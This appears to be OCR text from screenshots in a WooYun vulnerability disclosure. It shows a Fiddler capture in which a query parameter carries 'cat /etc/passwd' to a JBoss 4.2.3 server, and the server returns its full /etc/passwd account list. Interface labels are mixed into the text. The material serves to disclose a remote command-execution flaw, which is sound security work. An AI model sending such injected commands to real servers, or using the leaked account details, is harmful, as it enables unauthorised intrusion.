 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Dec 2015 01:17:44 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA
date=200807181417)/JBossWeb-2.0
Content-Length: 1407
<pre>root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologindbus:x:81:81:System
message bus:/:/sbin/nologinvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologinsaslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologinqpidd:x:498:499:Owner of Qpidd
Daemons:/var/lib/qpidd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologinsshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologinrpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologinrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologin
jboss:x:500:500::/opt/jboss:/bin/bash
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologinzabbix:x:497:498:Zabbix
Monitoring System:/var/lib/zabbix:/sbin/nologin
jboss2:x:501:502::/home/jboss2:/bin/bash
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
ppp cat /etc/passwd
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Dec 2015 01:17:44 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417
Content-Length: 1407
<pre>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,185 Auto-saved changes to request from Standard.RequestWebForm at 09:19:23.5783386
www.wooyun.org